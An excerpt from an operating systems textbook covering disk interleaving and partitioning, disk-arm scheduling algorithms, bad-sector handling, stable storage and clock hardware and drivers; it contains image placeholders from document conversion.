
Formatting also affects performance. If a 10,000-RPM disk has 300 sectors per track of 512 bytes each, it takes 6 msec to read the 153,600 bytes on a track for a data rate of 25,600,000 bytes/sec or 24.4 MB/sec. It is not possible to go faster than this, no matter what kind of interface is present, even if it is a SCSI interface at 80 MB/sec or 160 MB/sec.

Actually reading continuously at this rate requires a large buffer in the controller. Consider, for example, a controller with a one-sector buffer that has been given a command to read two consecutive sectors. After reading the first sector from the disk and doing the ECC calculation, the data must be transferred to main



memory. While this transfer is taking place, the next sector will fly by the head. When the copy to memory is complete, the controller will have to wait almost an entire rotation time for the second sector to come around again.

This problem can be eliminated by numbering the sectors in an interleaved fashion when formatting the disk. In Fig. 5-23(a), we see the usual numbering pattern (ignoring cylinder skew here). In Fig. 5-23(b), we see **single interleaving**, which gives the controller some breathing space between consecutive sectors in order to copy the buffer to main memory.



**Figure 5-23.** (a) No interleaving. (b) Single interleaving. (c) Double interleaving.

If the copying process is very slow, the **double interleaving** of Fig. 5-24(c) may be needed. If the controller has a buffer of only one sector, it does not matter whether the copying from the buffer to main memory is done by the controller, the main CPU, or a DMA chip; it still takes some time. To avoid the need for interleaving, the controller should be able to buffer an entire track. Most modern controllers can buffer many entire tracks.

After low-level formatting is completed, the disk is partitioned. Logically, each partition is like a separate disk. Partitions are needed to allow multiple operating systems to coexist. Also, in some cases, a partition can be used for swapping. In the x86 and most other computers, sector 0 contains the **MBR (Master Boot Record)**, which contains some boot code plus the partition table at the end. The MBR, and thus support for partition tables, first appeared in IBM PCs in 1983 to support the then-massive 10-MB hard drive in the PC XT. Disks have grown a bit since then. As MBR partition entries in most systems are limited to 32 bits, the maximum disk size that can be supported with 512 B sectors is 2 TB. For this reason, most operating systems now also support the new **GPT (GUID Partition Table)**, which supports disk sizes up to 9.4 ZB (9,444,732,965,739,290,426,880 bytes). At the time this book went to press, this was considered a lot of bytes.

The partition table gives the starting sector and size of each partition. On the x86, the MBR partition table has room for four partitions. If all of them are for Windows, they will be called C:, D:, E:, and F: and treated as separate drives. If three of them are for Windows and one is for UNIX, then Windows will call its partitions C:, D:, and E:. If a USB drive is added, it will be F:. To be able to boot from the hard disk, one partition must be marked as active in the partition table.

The final step in preparing a disk for use is to perform a **high-level format** of each partition (separately). This operation lays down a boot block, the free storage administration (free list or bitmap), root directory, and an empty file system. It also puts a code in the partition table entry telling which file system is used in the partition because many operating systems support multiple incompatible file systems (for historical reasons). At this point the system can be booted.

When the power is turned on, the BIOS runs initially and then reads in the master boot record and jumps to it. This boot program then checks to see which partition is active. Then it reads in the boot sector from that partition and runs it. The boot sector contains a small program that generally loads a larger bootstrap loader that searches the file system to find the operating system kernel. That program is loaded into memory and executed.

### 5.4.3 Disk Arm Scheduling Algorithms

In this section we will look at some issues related to disk drivers in general. First, consider how long it takes to read or write a disk block. The time required is determined by three factors:

1. Seek time (the time to move the arm to the proper cylinder).
2. Rotational delay (how long for the proper sector to appear under the reading head).
3. Actual data transfer time.

For most disks, the seek time dominates the other two times, so reducing the mean seek time can improve system performance substantially.

If the disk driver accepts requests one at a time and carries them out in that order, that is, **FCFS (First-Come, First-Served)**, little can be done to optimize seek time. However, another strategy is possible when the disk is heavily loaded. It is likely that while the arm is seeking on behalf of one request, other disk requests may be generated by other processes. Many disk drivers maintain a table, indexed by cylinder number, with all the pending requests for each cylinder chained together in a linked list headed by the table entries.

Given this kind of data structure, we can improve upon the first-come, first-served scheduling algorithm. To see how, consider an imaginary disk with 40 cylinders. A request comes in to read a block on cylinder 11. While the seek to cylinder 11 is in progress, new requests come in for cylinders 1, 36, 16, 34, 9, and 12, in that order. They are entered into the table of pending requests, with a separate linked list for each cylinder. The requests are shown in Fig. 5-24.

When the current request (for cylinder 11) is finished, the disk driver has a choice of which request to handle next. Using FCFS, it would go next to cylinder 1, then to 36, and so on. This algorithm would require arm motions of 10, 35, 20, 18, 25, and 3, respectively, for a total of 111 cylinders.




Figure 5-24. Shortest Seek First (SSF) disk scheduling algorithm.


Alternatively, it could always handle the closest request next, to minimize seek time. Given the requests of Fig. 5-24, the sequence is 12, 9, 16, 1, 34, and 36, shown as the jagged line at the bottom of Fig. 5-24. With this sequence, the arm motions are 1, 3, 7, 15, 33, and 2, for a total of 61 cylinders. This algorithm, called **SSF (Shortest Seek First)**, cuts the total arm motion almost in half compared to FCFS.

Unfortunately, SSF has a problem. Suppose more requests keep coming in while the requests of Fig. 5-24 are being processed. For example, if, after going to cylinder 16, a new request for cylinder 8 is present, that request will have priority over cylinder 1. If a request for cylinder 13 then comes in, the arm will next go to 13, instead of 1. With a heavily loaded disk, the arm will tend to stay in the middle of the disk most of the time, so requests at either extreme will have to wait until a statistical fluctuation in the load causes there to be no requests near the middle. Requests far from the middle may get poor service. The goals of minimal response time and fairness are in conflict here.

Tall buildings also have to deal with this trade-off. The problem of scheduling an elevator in a tall building is similar to that of scheduling a disk arm. Requests come in continuously calling the elevator to floors (cylinders) at random. The computer running the elevator could easily keep track of the sequence in which customers pushed the call button and service them using FCFS or SSF.

However, most elevators use a different algorithm in order to reconcile the mutually conflicting goals of efficiency and fairness. They keep moving in the same direction until there are no more outstanding requests in that direction, then they switch directions. This algorithm, known both in the disk world and the elevator world as the **elevator algorithm**, requires the software to maintain 1 bit: the current direction bit, *UP* or *DOWN*. When a request finishes, the disk or elevator driver checks the bit. If it is *UP*, the arm or cabin is moved to the next highest pending request. If no requests are pending at higher positions, the direction bit is reversed. When the bit is set to *DOWN*, the move is to the next lowest requested position, if any. If no request is pending, it just stops and waits.

Figure 5-25 shows the elevator algorithm using the same seven requests as Fig. 5-24, assuming the direction bit was initially *UP*. The order in which the cylinders are serviced is 12, 16, 34, 36, 9, and 1, which yields arm motions of 1, 4, 18, 2, 27, and 8, for a total of 60 cylinders. In this case the elevator algorithm is slightly better than SSF, although it is usually worse. One nice property the elevator algorithm has is that given any collection of requests, the upper bound on the total motion is fixed: it is just twice the number of cylinders.



**Figure 5-25.** The elevator algorithm for scheduling disk requests.

A slight modification of this algorithm that has a smaller variance in response times (Teory, 1972) is to always scan in the same direction. When the highest-numbered cylinder with a pending request has been serviced, the arm goes to the lowest-numbered cylinder with a pending request and then continues moving in an upward direction. In effect, the lowest-numbered cylinder is thought of as being just above the highest-numbered cylinder.

Some disk controllers provide a way for the software to inspect the current sector number under the head. With such a controller, another optimization is possible. If two or more requests for the same cylinder are pending, the driver can issue a request for the sector that will pass under the head next. Note that when multiple tracks are present in a cylinder, consecutive requests can be for different tracks with no penalty. The controller can select any of its heads almost instantaneously (head selection involves neither arm motion nor rotational delay).

If the disk has the property that seek time is much faster than the rotational delay, then a different optimization should be used. Pending requests should be sorted by sector number, and as soon as the next sector is about to pass under the head, the arm should be zipped over to the right track to read or write it.

With a modern hard disk, the seek and rotational delays so dominate performance that reading one or two sectors at a time is very inefficient. For this reason, many disk controllers always read and cache multiple sectors, even when only one is requested. Typically any request to read a sector will cause that sector and much or all the rest of the current track to be read, depending upon how much

space is available in the controller's cache memory. The hard disk described in Fig. 5-18 has a 4-MB cache, for example. The use of the cache is determined dynamically by the controller. In its simplest mode, the cache is divided into two sections, one for reads and one for writes. If a subsequent read can be satisfied out of the controller's cache, it can return the requested data immediately.

It is worth noting that the disk controller's cache is completely independent of the operating system's cache. The controller's cache usually holds blocks that have not actually been requested, but which were convenient to read because they just happened to pass under the head as a side effect of some other read. In contrast, any cache maintained by the operating system will consist of blocks that were explicitly read and which the operating system thinks might be needed again in the near future (e.g., a disk block holding a directory block).

When several drives are present on the same controller, the operating system should maintain a pending request table for each drive separately. Whenever any drive is idle, a seek should be issued to move its arm to the cylinder where it will be needed next (assuming the controller allows overlapped seeks). When the current transfer finishes, a check can be made to see if any drives are positioned on the correct cylinder. If one or more are, the next transfer can be started on a drive that is already on the right cylinder. If none of the arms is in the right place, the driver should issue a new seek on the drive that just completed a transfer and wait until the next interrupt to see which arm gets to its destination first.

It is important to realize that all of the above disk-scheduling algorithms tacitly assume that the real disk geometry is the same as the virtual geometry. If it is not, then scheduling disk requests makes no sense because the operating system cannot really tell whether cylinder 40 or cylinder 200 is closer to cylinder 39. On the other hand, if the disk controller can accept multiple outstanding requests, it can use these scheduling algorithms internally. In that case, the algorithms are still valid, but one level down, inside the controller.

#### **5.4.4 Error Handling**


Disk manufacturers are constantly pushing the limits of the technology by increasing linear bit densities. A track midway out on a 5.25-inch disk has a circumference of about 300 mm. If the track holds 300 sectors of 512 bytes, the linear recording density may be about 5000 bits/mm taking into account the fact that some space is lost to preambles, ECCs, and intersector gaps. Recording 5000 bits/mm requires an extremely uniform substrate and a very fine oxide coating. Unfortunately, it is not possible to manufacture a disk to such specifications without defects. As soon as manufacturing technology has improved to the point where it is possible to operate flawlessly at such densities, disk designers will go to higher densities to increase the capacity. Doing so will probably reintroduce defects.

Manufacturing defects introduce bad sectors, that is, sectors that do not correctly read back the value just written to them. If the defect is very small, say, only

a few bits, it is possible to use the bad sector and just let the ECC correct the errors every time. If the defect is bigger, the error cannot be masked.

There are two general approaches to bad blocks: deal with them in the controller or deal with them in the operating system. In the former approach, before the disk is shipped from the factory, it is tested and a list of bad sectors is written onto the disk. For each bad sector, one of the spares is substituted for it.

There are two ways to do this substitution. In Fig. 5-26(a), we see a single disk track with 30 data sectors and two spares. Sector 7 is defective. What the controller can do is remap one of the spares as sector 7 as shown in Fig. 5-26(b). The other way is to shift all the sectors up one, as shown in Fig. 5-26(c). In both cases the controller has to know which sector is which. It can keep track of this information through internal tables (one per track) or by rewriting the preambles to give the remapped sector numbers. If the preambles are rewritten, the method of Fig. 5-26(c) is more work (because 23 preambles must be rewritten) but ultimately gives better performance because an entire track can still be read in one rotation.



**Figure 5-26.** (a) A disk track with a bad sector. (b) Substituting a spare for the bad sector. (c) Shifting all the sectors to bypass the bad one.

Errors can also develop during normal operation after the drive has been installed. The first line of defense upon getting an error that the ECC cannot handle is to just try the read again. Some read errors are transient, that is, are caused by specks of dust under the head and will go away on a second attempt. If the controller notices that it is getting repeated errors on a certain sector, it can switch to a spare before the sector has died completely. In this way, no data are lost and the operating system and user do not even notice the problem. Usually, the method of Fig. 5-26(b) has to be used since the other sectors might now contain data. Using the method of Fig. 5-26(c) would require not only rewriting the preambles, but copying all the data as well.

Earlier we said there were two general approaches to handling errors: handle them in the controller or in the operating system. If the controller does not have the capability to transparently remap sectors as we have discussed, the operating

system must do the same thing in software. This means that it must first acquire a list of bad sectors, either by reading them from the disk, or simply testing the entire disk itself. Once it knows which sectors are bad, it can build remapping tables. If the operating system wants to use the approach of Fig. 5-26(c), it must shift the data in sectors 7 through 29 up one sector.

If the operating system is handling the remapping, it must make sure that bad sectors do not occur in any files and also do not occur in the free list or bitmap. One way to do this is to create a secret file consisting of all the bad sectors. If this file is not entered into the file system, users will not accidentally read it (or worse yet, free it).

However, there is still another problem: backups. If the disk is backed up file by file, it is important that the backup utility not try to copy the bad block file. To prevent this, the operating system has to hide the bad block file so well that even a backup utility cannot find it. If the disk is backed up sector by sector rather than file by file, it will be difficult, if not impossible, to prevent read errors during backup. The only hope is that the backup program has enough smarts to give up after 10 failed reads and continue with the next sector.

Bad sectors are not the only source of errors. Seek errors caused by mechanical problems in the arm also occur. The controller keeps track of the arm position internally. To perform a seek, it issues a command to the arm motor to move the arm to the new cylinder. When the arm gets to its destination, the controller reads the actual cylinder number from the preamble of the next sector. If the arm is in the wrong place, a seek error has occurred.

Most hard disk controllers correct seek errors automatically, but most of the old floppy controllers used in the 1980s and 1990s just set an error bit and left the rest to the driver. The driver handled this error by issuing a *recalibrate* command, to move the arm as far out as it would go and reset the controller's internal idea of the current cylinder to 0. Usually this solved the problem. If it did not, the drive had to be repaired.

As we have just seen, the controller is really a specialized little computer, complete with software, variables, buffers, and occasionally, bugs. Sometimes an unusual sequence of events, such as an interrupt on one drive occurring simultaneously with a *recalibrate* command for another drive will trigger a bug and cause the controller to go into a loop or lose track of what it was doing. Controller designers usually plan for the worst and provide a pin on the chip which, when asserted, forces the controller to forget whatever it was doing and reset itself. If all else fails, the disk driver can set a bit to invoke this signal and reset the controller. If that does not help, all the driver can do is print a message and give up.

Recalibrating a disk makes a funny noise but otherwise normally is not disturbing. However, there is one situation where recalibration is a problem: systems with real-time constraints. When a video is being played off (or served from) a hard disk, or files from a hard disk are being burned onto a Blu-ray disc, it is essential that the bits arrive from the hard disk at a uniform rate. Under these circumstances,

recalibrations insert gaps into the bit stream and are unacceptable. Special drives, called **AV disks (Audio Visual disks)**, which never recalibrate are available for such applications.

Anecdotaly, a highly convincing demonstration of how advanced disk controllers have become was given by the Dutch hacker Jeroen Domburg, who hacked a modern disk controller to make it run custom code. It turns out the disk controller is equipped with a fairly powerful multicore (!) ARM processor and has easily enough resources to run Linux. If the bad guys hack your hard drive in this way, they will be able to see and modify all data you transfer to and from the disk. Even reinstalling the operating from scratch will not remove the infection, as the disk controller itself is malicious and serves as a permanent backdoor. Alternatively, you can collect a stack of broken hard drives from your local recycling center and build your own cluster computer for free.

### 5.4.5 Stable Storage

As we have seen, disks sometimes make errors. Good sectors can suddenly become bad sectors. Whole drives can die unexpectedly. RAIDs protect against a few sectors going bad or even a drive falling out. However, they do not protect against write errors laying down bad data in the first place. They also do not protect against crashes during writes corrupting the original data without replacing them by newer data.

For some applications, it is essential that data never be lost or corrupted, even in the face of disk and CPU errors. Ideally, a disk should simply work all the time with no errors. Unfortunately, that is not achievable. What is achievable is a disk subsystem that has the following property: when a write is issued to it, the disk either correctly writes the data or it does nothing, leaving the existing data intact. Such a system is called **stable storage** and is implemented in software (Lampson and Sturgis, 1979). The goal is to keep the disk consistent at all costs. Below we will describe a slight variant of the original idea.

Before describing the algorithm, it is important to have a clear model of the possible errors. The model assumes that when a disk writes a block (one or more sectors), either the write is correct or it is incorrect and this error can be detected on a subsequent read by examining the values of the ECC fields. In principle, guaranteed error detection is never possible because with a, say, 16-byte ECC field guarding a 512-byte sector, there are  $2^{4096}$  data values and only  $2^{144}$  ECC values. Thus if a block is garbled during writing but the ECC is not, there are billions upon billions of incorrect combinations that yield the same ECC. If any of them occur, the error will not be detected. On the whole, the probability of random data having the proper 16-byte ECC is about  $2^{-144}$ , which is small enough that we will call it zero, even though it is really not.

The model also assumes that a correctly written sector can spontaneously go bad and become unreadable. However, the assumption is that such events are so



rare that having the same sector go bad on a second (independent) drive during a reasonable time interval (e.g., 1 day) is small enough to ignore.


The model also assumes the CPU can fail, in which case it just stops. Any disk write in progress at the moment of failure also stops, leading to incorrect data in one sector and an incorrect ECC that can later be detected. Under all these conditions, stable storage can be made 100% reliable in the sense of writes either working correctly or leaving the old data in place. Of course, it does not protect against physical disasters, such as an earthquake happening and the computer falling 100 meters into a fissure and landing in a pool of boiling magma. It is tough to recover from this condition in software.

Stable storage uses a pair of identical disks with the corresponding blocks working together to form one error-free block. In the absence of errors, the corresponding blocks on both drives are the same. Either one can be read to get the same result. To achieve this goal, the following three operations are defined:

1. **Stable writes.** A stable write consists of first writing the block on drive 1, then reading it back to verify that it was written correctly. If it was not, the write and reread are done again up to  $n$  times until they work. After  $n$  consecutive failures, the block is remapped onto a spare and the operation repeated until it succeeds, no matter how many spares have to be tried. After the write to drive 1 has succeeded, the corresponding block on drive 2 is written and reread, repeatedly if need be, until it, too, finally succeeds. In the absence of CPU crashes, when a stable write completes, the block has correctly been written onto both drives and verified on both of them.
2. **Stable reads.** A stable read first reads the block from drive 1. If this yields an incorrect ECC, the read is tried again, up to  $n$  times. If all of these give bad ECCs, the corresponding block is read from drive 2. Given the fact that a successful stable write leaves two good copies of the block behind, and our assumption that the probability of the same block spontaneously going bad on both drives in a reasonable time interval is negligible, a stable read always succeeds.
3. **Crash recovery.** After a crash, a recovery program scans both disks comparing corresponding blocks. If a pair of blocks are both good and the same, nothing is done. If one of them has an ECC error, the bad block is overwritten with the corresponding good block. If a pair of blocks are both good but different, the block from drive 1 is written onto drive 2.

In the absence of CPU crashes, this scheme always works because stable writes always write two valid copies of every block and spontaneous errors are assumed never to occur on both corresponding blocks at the same time. What about

in the presence of CPU crashes during stable writes? It depends on precisely when the crash occurs. There are five possibilities, as depicted in Fig. 5-27.



**Figure 5-27.** Analysis of the influence of crashes on stable writes.

In Fig. 5-27(a), the CPU crash happens before either copy of the block is written. During recovery, neither will be changed and the old value will continue to exist, which is allowed.

In Fig. 5-27(b), the CPU crashes during the write to drive 1, destroying the contents of the block. However the recovery program detects this error and restores the block on drive 1 from drive 2. Thus the effect of the crash is wiped out and the old state is fully restored.

In Fig. 5-27(c), the CPU crash happens after drive 1 is written but before drive 2 is written. The point of no return has been passed here: the recovery program copies the block from drive 1 to drive 2. The write succeeds.

Fig. 5-27(d) is like Fig. 5-27(b): during recovery, the good block overwrites the bad block. Again, the final value of both blocks is the new one.

Finally, in Fig. 5-27(e) the recovery program sees that both blocks are the same, so neither is changed and the write succeeds here, too.

Various optimizations and improvements are possible to this scheme. For starters, comparing all the blocks pairwise after a crash is doable, but expensive. A huge improvement is to keep track of which block was being written during a stable write so that only one block has to be checked during recovery. Some computers have a small amount of **nonvolatile RAM**, which is a special CMOS memory powered by a lithium battery. Such batteries last for years, possibly even the whole life of the computer. Unlike main memory, which is lost after a crash, nonvolatile RAM is not lost after a crash. The time of day is normally kept here (and incremented by a special circuit), which is why computers still know what time it is even after having been unplugged.

Suppose that a few bytes of nonvolatile RAM are available for operating system purposes. The stable write can put the number of the block it is about to update in nonvolatile RAM before starting the write. After successfully completing the stable write, the block number in nonvolatile RAM is overwritten with an invalid

block number, for example,  $-1$ . Under these conditions, after a crash the recovery program can check the nonvolatile RAM to see if a stable write happened to be in progress during the crash, and if so, which block was being written when the crashed happened. The two copies of the block can then be checked for correctness and consistency.

If nonvolatile RAM is not available, it can be simulated as follows. At the start of a stable write, a fixed disk block on drive 1 is overwritten with the number of the block to be stably written. This block is then read back to verify it. After getting it correct, the corresponding block on drive 2 is written and verified. When the stable write completes correctly, both blocks are overwritten with an invalid block number and verified. Again here, after a crash it is easy to determine whether or not a stable write was in progress during the crash. Of course, this technique requires eight extra disk operations to write a stable block, so it should be used exceedingly sparingly.

One last point is worth making. We assumed that only one spontaneous decay of a good block to a bad block happens per block pair per day. If enough days go by, the other one might go bad, too. Therefore, once a day a complete scan of both disks must be done, repairing any damage. That way, every morning both disks are always identical. Even if both blocks in a pair go bad within a period of a few days, all errors are repaired correctly.

## 5.5 CLOCKS


**Clocks** (also called **timers**) are essential to the operation of any multiprogrammed system for a variety of reasons. They maintain the time of day and prevent one process from monopolizing the CPU, among other things. The clock software can take the form of a device driver, even though a clock is neither a block device, like a disk, nor a character device, like a mouse. Our examination of clocks will follow the same pattern as in the previous section: first a look at clock hardware and then a look at the clock software.

### 5.5.1 Clock Hardware

Two types of clocks are commonly used in computers, and both are quite different from the clocks and watches used by people. The simpler clocks are tied to the 110- or 220-volt power line and cause an interrupt on every voltage cycle, at 50 or 60 Hz. These clocks used to dominate, but are rare nowadays.

The other kind of clock is built out of three components: a crystal oscillator, a counter, and a holding register, as shown in Fig. 5-28. When a piece of quartz crystal is properly cut and mounted under tension, it can be made to generate a periodic signal of very great accuracy, typically in the range of several hundred megahertz to a few gigahertz, depending on the crystal chosen. Using electronics,

this base signal can be multiplied by a small integer to get frequencies up to several gigahertz or even more. At least one such circuit is usually found in any computer, providing a synchronizing signal to the computer's various circuits. This signal is fed into the counter to make it count down to zero. When the counter gets to zero, it causes a CPU interrupt.



**Figure 5-28.** A programmable clock.

Programmable clocks typically have several modes of operation. In **one-shot mode**, when the clock is started, it copies the value of the holding register into the counter and then decrements the counter at each pulse from the crystal. When the counter gets to zero, it causes an interrupt and stops until it is explicitly started again by the software. In **square-wave mode**, after getting to zero and causing the interrupt, the holding register is automatically copied into the counter, and the whole process is repeated again indefinitely. These periodic interrupts are called **clock ticks**.

The advantage of the programmable clock is that its interrupt frequency can be controlled by software. If a 500-MHz crystal is used, then the counter is pulsed every 2 nsec. With (unsigned) 32-bit registers, interrupts can be programmed to occur at intervals from 2 nsec to 8.6 sec. Programmable clock chips usually contain two or three independently programmable clocks and have many other options as well (e.g., counting up instead of down, interrupts disabled, and more).

To prevent the current time from being lost when the computer's power is turned off, most computers have a battery-powered backup clock, implemented with the kind of low-power circuitry used in digital watches. The battery clock can be read at startup. If the backup clock is not present, the software may ask the user for the current date and time. There is also a standard way for a networked system to get the current time from a remote host. In any case the time is then translated into the number of clock ticks since 12 A.M. **UTC (Universal Coordinated Time)** (formerly known as Greenwich Mean Time) on Jan. 1, 1970, as UNIX does, or since some other benchmark moment. The origin of time for Windows is Jan. 1, 1980. At every clock tick, the real time is incremented by one count. Usually utility programs are provided to manually set the system clock and the backup clock and to synchronize the two clocks.

### 5.5.2 Clock Software

All the clock hardware does is generate interrupts at known intervals. Everything else involving time must be done by the software, the clock driver. The exact duties of the clock driver vary among operating systems, but usually include most of the following:

1. Maintaining the time of day.
2. Preventing processes from running longer than they are allowed to.
3. Accounting for CPU usage.
4. Handling the alarm system call made by user processes.
5. Providing watchdog timers for parts of the system itself.
6. Doing profiling, monitoring, and statistics gathering.


The first clock function, maintaining the time of day (also called the **real time**) is not difficult. It just requires incrementing a counter at each clock tick, as mentioned before. The only thing to watch out for is the number of bits in the time-of-day counter. With a clock rate of 60 Hz, a 32-bit counter will overflow in just over 2 years. Clearly the system cannot store the real time as the number of ticks since Jan. 1, 1970 in 32 bits.

Three approaches can be taken to solve this problem. The first way is to use a 64-bit counter, although doing so makes maintaining the counter more expensive since it has to be done many times a second. The second way is to maintain the time of day in seconds, rather than in ticks, using a subsidiary counter to count ticks until a whole second has been accumulated. Because  $2^{32}$  seconds is more than 136 years, this method will work until the twenty-second century.

The third approach is to count in ticks, but to do that relative to the time the system was booted, rather than relative to a fixed external moment. When the back-up clock is read or the user types in the real time, the system boot time is calculated from the current time-of-day value and stored in memory in any convenient form. Later, when the time of day is requested, the stored time of day is added to the counter to get the current time of day. All three approaches are shown in Fig. 5-29.

The second clock function is preventing processes from running too long. Whenever a process is started, the scheduler initializes a counter to the value of that process' quantum in clock ticks. At every clock interrupt, the clock driver decrements the quantum counter by 1. When it gets to zero, the clock driver calls the scheduler to set up another process.

The third clock function is doing CPU accounting. The most accurate way to do it is to start a second timer, distinct from the main system timer, whenever a process is started up. When that process is stopped, the timer can be read out to tell



**Figure 5-29.** Three ways to maintain the time of day.

how long the process has run. To do things right, the second timer should be saved when an interrupt occurs and restored afterward.


A less accurate, but simpler, way to do accounting is to maintain a pointer to the process table entry for the currently running process in a global variable. At every clock tick, a field in the current process' entry is incremented. In this way, every clock tick is "charged" to the process running at the time of the tick. A minor problem with this strategy is that if many interrupts occur during a process' run, it is still charged for a full tick, even though it did not get much work done. Properly accounting for the CPU during interrupts is too expensive and is rarely done.

In many systems, a process can request that the operating system give it a warning after a certain interval. The warning is usually a signal, interrupt, message, or something similar. One application requiring such warnings is networking, in which a packet not acknowledged within a certain time interval must be retransmitted. Another application is computer-aided instruction, where a student not providing a response within a certain time is told the answer.

If the clock driver had enough clocks, it could set a separate clock for each request. This not being the case, it must simulate multiple virtual clocks with a single physical clock. One way is to maintain a table in which the signal time for all pending timers is kept, as well as a variable giving the time of the next one. Whenever the time of day is updated, the driver checks to see if the closest signal has occurred. If it has, the table is searched for the next one to occur.

If many signals are expected, it is more efficient to simulate multiple clocks by chaining all the pending clock requests together, sorted on time, in a linked list, as shown in Fig. 5-30. Each entry on the list tells how many clock ticks following the previous one to wait before causing a signal. In this example, signals are pending for 4203, 4207, 4213, 4215, and 4216.

In Fig. 5-30, the next interrupt occurs in 3 ticks. On each tick, *Next signal* is decremented. When it gets to 0, the signal corresponding to the first item on the list is caused, and that item is removed from the list. Then *Next signal* is set to the value in the entry now at the head of the list, in this example, 4.



**Figure 5-30.** Simulating multiple timers with a single clock.

Note that during a clock interrupt, the clock driver has several things to do—increment the real time, decrement the quantum and check for 0, do CPU accounting, and decrement the alarm counter. However, each of these operations has been carefully arranged to be very fast because they have to be repeated many times a second.

